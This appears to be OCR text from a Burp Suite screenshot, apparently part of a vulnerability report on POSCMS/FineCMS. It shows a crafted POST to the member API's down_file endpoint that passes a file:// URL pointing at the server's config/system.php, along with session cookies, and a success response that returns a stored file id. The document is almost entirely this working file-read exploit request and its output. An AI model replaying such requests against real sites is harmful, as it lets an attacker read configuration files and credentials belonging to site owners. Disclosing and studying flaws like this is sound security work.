 Request
Raw Params Headers Hex
POST /index.php?s=member&c=api&m=down_file&iajax=1 HTTP/1.1
Host: 10.10.10.129
Content-Length: 52
Accept: */*
Origin: http://10.10.10.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/73.0.3683.103 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://10.10.10.129/index.php?s=member&c=account&m=avatar
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: finecms-admin-login=admin;
f814212a5b521d45bd53097f6a4a5fdb_ci_session=6mtiot6ft5svs0djpu0o88jug18kfnas;
member_online_time=1554482555; member_uid=3; member_cookie=760f0b8866e8e9b4e0b7;
login_score_3=1
Connection: close
file=file:///var/www/html/POSCMS/config/system.php#.
Response
Raw Headers Hex Render JSON Beautifier
{
"status": 1,
"id": 13,
"name": "751addc583."
}